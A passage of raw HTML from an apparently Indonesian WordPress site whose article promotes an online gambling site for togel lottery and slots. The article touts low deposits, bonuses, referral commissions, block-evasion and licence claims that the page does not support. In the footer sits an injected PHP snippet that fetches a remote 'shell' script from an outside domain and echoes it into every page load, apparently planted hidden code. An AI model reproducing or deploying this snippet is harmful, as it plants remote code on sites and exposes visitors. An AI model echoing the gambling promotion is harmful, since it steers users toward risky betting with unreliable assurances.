									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-663 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-663 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-663">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Dapat dipercaya Ilaga</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:49:04+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja barangkali akan puas dengan games online dengan taruhan uang asli hingga <a href="https://s4trends.com/">toto slots</a> memanglah sangat direferensikan. Buat Anda yang benar-benar ingin masuk di web-site ini tentunya ada begitu banyak di internet.</div>
<div>Dengan masuk di website ini nyata-nyatanya dapat main games online togel dan slots secara bertepatan. Karena itu, tentu tidak aneh bila Anda di website ini dapat main games banyak tanpa ada rasa jenuh didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Mengetahui lebih dekat sama toto slots</h2>
<div></div>
<div>Buat Anda yang direferensikan buat masuk serta main di blog ini pastinya harus dapat kenal lebih dekat sama blog ini sendiri. Sama hal yang sudah dikatakan sebelumnya jika memanglah dengan masuk di web-site ini dapat main games togel serta slots.</div>
<div>Karena itu, pastilah di website ini lantas tidak pernah merasan jemu betul-betul dengan masuk di blog ini. Akan tetapi, ada hal utama harus dipahami ketika mau masuk serta main pada website yang ini.</div>
<div></div>
<div>Anda sudah pasti ingin tahu kan dengan apa info mengenai site ini. Apabila sudah ingin tahu silahkan langsung baca sedetailnya berikut:</div>
<div></div>
<h2>1. Situs toto slots menyiapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk dan main di web ini ternyata menjadi pemain Anda dapat mendapat account demonstrasi. Karena ada account demonstrasi ini pastinya Anda juga akan dapat langsung masuk serta main dalam web ini bahkan juga secara gratis.</div>
<div>Renungkan dengan masuk di blog ini siapa saja yang ingin mencoba langsung dapat main tanpa ada penting masuk atau buat account dahulu. Juga di web ini juga tak perlu deposit sebab bisa eksperimen gratis serta soal ini lantas tentu sangat memberi keuntungan buat Anda.</div>
<div></div>
<h2>2. Sekurang-kurangnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk dan main di blog ini juga tentunya di sini Anda selaku pemain bakal mengetahui kalau di web-site ini dapat deposit dengan nilai yang paling rendah. Pikirkan saja kalau betul-betul dengan masuk di web ini langsung bisa deposit cuman 10K saja.</div>
<div>Dapat dikatakan pada harga semurah itu sudah pasti pemain pemula yang sampai tak punyai banyak modal juga bisa pula turut masuk dan main didalamnya. Karena itu, pastinya Anda lantas juga dapat langsung nikmati semuanya games di web-site ini.</div>
<div></div>
<h2>3. Banyak pasaran togel serta provider slots yang kece</h2>
<div></div>
<div>Dengan masuk di site ini juga pastilah Anda selaku pemain akan dapat memperoleh sangat banyak pasaran togel. Juga pasaran yang hendak dimainkan juga cukup tersohor seperti pasaran Singapore, Hongkong, Sydney dan Macau.</div>
<div>Bukan cuma itu karenanya masuk di web-site ini lantas Anda selaku pemain dapat langsung mendapat sangat banyak provider slots online. Banyak provider terkenal serta ternama di site ini mulai dengan pragmatic play, Playtech, Microgaming, Spadegaming serta ada banyak kembali yang lain.</div>
<div></div>
<div>Karena ada banyak provider dan pasaran barusan sudah pasti pemain pun tak kan gampang merasai jenuh. Sampai di web-site ini juga pemain dapat masuk di banyak provider dan pasaran cuma gunakan satu account saja. Masalah ini pastilah akan mengagumkan buat banyak pemain.</div>
<div></div>
<h2>Kelebihan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots akan mendapati begitu banyak keunggulan yang memikat. Ini seluruh pastinya sebab belakangan ini toto slots mendatangkan penawaran yang besar sekali sangat juga janjikan.</div>
<div></div>
<div>Dapat di katakan site ini juga sebagai yang terhebat akan tetap memberinya bonus besar untuk beberapa pemain yang tergabung . Sehingga, oleh karena ada discount serta bonus ini malahan dapat bikin situs toto slots makin bertambah didatangi oleh pemain.</div>
<div>Kemungkinan Anda juga ingin tahu bagaimana aktivitas main di website ini serta kayaknya memang semestinya masuk di sini. Site ini juga pasti sudah mendatangkan permainan yang paling banyak ragam dengan penawaran benar-benar banyak.</div>
<div></div>
<div>Sehingga  Anda juga juga ingin tahu kan dengan penawaran dan keunggulan yang hendak diperoleh di web-site ini. Dengan begitu, pastinya silahkan langsung baca semua berikut:</div>
<div></div>
<h2>Promosi tiap hari di web toto slots</h2>
<div></div>
<div>Banyak pemain yang bisa masuk di site ini sudah pasti miliki peluang untuk dapat beroleh promosi menarik tiap-tiap hari. Akan tetapi, memang di site ini pemain mesti aktif sehari-hari maka pemain dapat dilancarkan buat dapat temukan keuntungan yang begitu besar.</div>
<div></div>
<div>Bagaimana tak sebab situs toto slots ini benar-benar didalamnya udah mendatangkan banyak promosi harian yang bisa di-claim dengan gampang. Bahkan juga di sini juga pemain ringan memperoleh promosi harian dengan deposit dahulu serta capai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot pada web toto slots</h2>
<div></div>
<div>Memang gak dikira-kira jika dengan masuk serta main di web ini juga tentu Anda menjadi pemain segera akan mendapati keuntungan yakni jekpot. Akan tetapi, barangkali masih tetap ada pemain yang belum demikian memahami apa sich itu jekpot.</div>
<div>Maka  jekpot ini sebagai salah satunya keuntungan yang paling spektakuler bakal pemain peroleh dengan sangatlah simpel. Untuk bisa memperoleh jekpot ini pastinya pemain dapat mencoba untuk permainkan games slots progresif  jadi pemenang semuanya perputaran bermainnya.</div>
<div></div>
<div>Dengan begitu, tentunya di sini lantas ada juga juta-an besar peluang buat gapai hadiah beberapa ratus secara langsung. Di sini lantas Anda bisa pula tentukan games slots online yang gacor  paling dipercaya buat dapat secara mudah mendapat keuntungan terpilih.</div>
<div>Terus ada pertandingan toto slots di tiap bulan</div>
<div></div>
<div>Dengan Anda masuk dan main di web-site ini lantas tentu akan mendapat peluang turut invitasi setiap bulan. Tapi, untuk dapat mendapati discount dan penawaran terbaik pastinya Anda mempunyai berpeluang mengikut beberapa kompetisi yang udah didatangkan.</div>
<div></div>
<div>Sehingga  dengan Anda dapat ikuti invitasi ini sudah pasti Anda juga punya kesempatan untuk dapat mendapati kesibukan main yang jauh membahagiakan  penawaran yang dapat dikatakan paling besar.</div>
<div></div>
<div>Kejuaraan ini bahkan juga akan datang di tiap bulan di beberapa hari tersendiri saja . Maka, tentu saja tidak boleh berasa terheran dengan bermain aktif di toto slots  betul-betul simpel buat Anda buat dapat ikuti invitasi setiap bulannya.</div>
<div>Tapi, buat dapat mendapati penawaran terhebat ini lantas betul-betul ada informasi-informasi sama dengan yang dimaksud dengan bocor yang terbaik. Karena itu, pastinya buat dapat peroleh kontes serta dapat beroleh penawarannya lebih simpel.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di website toto slots pastinya Anda juga miliki kesempatan untuk dapat mendapati komisi atau promosi referal di toto slots. Sampai promosi referal ini lantas dapat didapat sepanjang umur.</div>
<div>Triknya lantas simpel sebab di sini Anda sebagai pemain hanya butuh dengan membawa famili lain dapat juga rekan atau doi untuk tergabung memanfaatkan code referal yang telah Anda punyai.</div>
<div>Maka  bila betul-betul pengen nikmati permainan slots dapat bawa kawan untuk lakukan registrasi lewat cara online dengan link referalnya. Semakin bertambah anggota anyar tergabung dengan code individu pastilah Anda dapat memperoleh komisi besar serta ini sudah pasti sangatlah beri keuntungan.</div>
<div></div>
<div>Akan tetapi memang untuk dapat mendapat bonus yang udah barusan dijajakan pastilah memanglah miliki trik yang berbeda . Maka, dalam web toto slots pastinya beberapa pemain harus mengenali dahulu semua penawaran yang berada pada toto slots.</div>
<div>Di sini lantas tentu banyak pemain dapat juga mendapati jekpot pada jumlah yang fenomenal nanti saat akan meraih kemenangan permainan. Bukan cuma itu, pastinya dengan bermain aktif dan membawa anggota anyar untuk tergabung di sini juga Anda akan gapai komisi.</div>
<div></div>
<div>Sehingga  yakinkan sebelumnya untuk cari info dahulu lebih kurang apa prasyarat atau ketetapannya. Dengan begitu, pastilah untuk dapat memperoleh hadiah yang terpilih tiap kali bermain menjadi soal yang simpel.</div>
<div></div>
<h2>Situs toto slots yang telah memiliki lisensi</h2>
<div></div>
<div>Dengan masuk di website ini lantas pastinya Anda dapat bertambah aman karena web-site ini telah miliki lisensi. Sama dengan yang sudah dijumpai jika situs toto slots sebagai blog judi slots serta togel dapat dipercaya yang mempunyai beberapa pilihan permainan.</div>
<div>Pemain di sini lantas tentunya segera akan berhadap-hadapan dengan beberapa jenis keuntungan yang sangat besar tiap kali main permainan didalamnya. Tidak sekedar penawaran seperti jekpot beberapa ratus juta di sini juga ternyata Anda berpeluang juga dapat capai untung yang tinggi.</div>
<div></div>
<div>Tentu saja ini akan diterima sepanjang Anda jadi anggota baru. Di sini lantas Anda dapat gapai bonus new peserta 100 dengan daftar lewat cara online. Supaya dapat kerjakan register pastilah Anda harus penuhi dahulu SK dan persiapkan data penting yang bakal diperlukan.</div>
<div></div>
<div>Kebanyakan proses register ini dapat terjadi di toto slots dan dapat ditolong oleh admin CS. Sampai memang web-site ini lantas sudah bersertikat dari perusahaan internasional maka dari itu site ini memanglah tidak dapat dikuatirkan kembali.</div>
<div>Di blog ini juga bahkan seluruh permainan slots serta togel terus bekerja 24 jam online. Bahkan juga situs toto slots adalah web-site yang sudah rekayasa hingga pemain bisa nikmati game-nya dengan senang kapan pun.</div>
<div></div>
<div>Sampai main di website ini juga juga aman serta pemain dapat capai untung yang tinggi . Sehingga, tentu tidak aneh jika banyak orang-orang yang ingin masuk didalamnya.  Barangkali ini juga peluang Anda buat masuk dalam website toto slots ini.</div>
<div>Bila memang Anda di website ini berasa ingin tahu dan ingin bermain permainan pastilah dapat langsung daftar saja. Bila masih kuatir juga pastilah seluruhnya proses register segera akan ditolong oleh faksi web-site ini.</div>
<div></div>
<div>Anda pun harus ketahui sebuah perihal kalau tipe permainan yang toto slots tampilkan benar-benar sangat direferensikan buat siapa saja . Maka, tak boleh kembali berasa cemas sebab seluruh games termasuk simpel dan atraktif yang ditambahkan dengan penampakan yang oke.</div>
<div></div>
<div>Aktivitas main pada website toto slots ini lantas pastinya bisa dilaksanakan ringan  bahagia gunakan situs toto slots. Tidaklah aneh betul-betul jika web ini jadi situs paling membahagiakan dan memberinya kwalitas favorit buat pemain.</div>
<div>Bahkan juga semuanya bermainnya dapat juga secara mudah dimainkan dengan tenang dan bisa dicapai cepat. Ingat kembali sebuah hal jika blog ini telah mempunyai lisensi dan bisa dicapai secara mudah dengan pelbagai fitur.</div>
<div></div>
<h2>Bekerja sama-sama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata website ini juga bekerja bersama dengan begitu banyak faksi bank lokal . Sehingga, keuntungan yang bakal bisa mengalami ketika bermain di toto slots merupakan saat ini udah kerja bersama dengan sejumlah bank besar di Indonesia.</div>
<div>Bahkan juga bank yang dibawa bekerja sama-sama lantas sangat komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI dan Maybank. Juga jumlag pilihan pilihan bisnis dengan beberapa bank besar di Indonesia ini dapat makin membuat lebih mudah pemain saat negosiasi.</div>
<div></div>
<h2>Spesifikasi live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk dan main di site ini lantas juga memperoleh keuntungan seperti spesifikasi live chat yang online sepanjang 24 jam nonstop. Oleh karena ada pelayanan live Chat 24 jam pelayanan ini tentunya bakal memungkinnya orang memberikan rintangan-kendala.</div>
<div></div>
<div>Sangat banyak masalah yang kerap dirasakan pemain waktu main slots seperti saat daftar, gagal bisnis atau semacamnya. Tapi, oleh karena ada spek ini, pastinya semua problem akan diselesaikan dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuma 10K saja</h2>
<div></div>
<div>Di site ini lantas pastinya Anda bakal bisa keuntungan lantaran dapat deposit dengan nilai rendah adalah 10K saja . Maka, tent tidaklah mengherankan apabila benar-benar ini yang sering menjadi argumen kenapa banyak sebagian orang main dan tentukan situs toto slots banyak sekali.</div>
<div></div>
<div>Dengan kedatangan feature ini lantas bahkan juga dapat membikin kesan-kesan main judi di toto slots serius digapai serta diuji-coba oleh siapa saja tanpa kecuali . Maka, Anda lantas baiknya langsung coba masuk di web ini saat ini juga.</div>
<div></div>
<h2>Service deposit serta withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di web-site ini juga pasti pemain bakal rasakan benar-benar ringan mengerjakan proses depo serta wd tanpa waktu yang lama. Ini maknanya memanglah blog ini tak usah butuh proses panjang sampai beberapa waktu</div>
<div></div>
<h2>Situs toto slots miliki pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di web ini pastinya pemain dapat main dengan type pasaran WLA terkomplet di Indonesia . Maka, pastinya pemain akan rasakan simpelnya main di site ini tanpa ada butuh terasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots mempunyai vs Mobile, Dekstop sampai WAP</h2>
<div></div>
<div>Kelebihan di website toto slots yakni sejumlah pemain dapat dengan gampang tersambung dengan bervariasi tipe vs seperti mobile, desktop sampai WAP. Karena itu, pastilah pemain dapat main dimanapun sesuai sama kemauannya.</div>
<div></div>
<h2>Spek loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastilah Anda dapat merasai main slots serta toto yang berkualitas serta luar biasa karena main di sini bisa main dengan loading cepat sekali tanpa risau sebab lambat. Ini seluruh pasti karena web-site ini mempunyai proses engine yang serius top.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di blog ini yaitu anti blokir. Dengan begitu, pemain dapat bebas main kapan saja tanpa ada takut dikunci.</div>
<div></div>
<div>Demikianlah tadi berkaitan data mengenai situs toto slots dan keuntungan menarik didalamnya . Sehingga, yok masuk dan main di site ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-ilaga/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
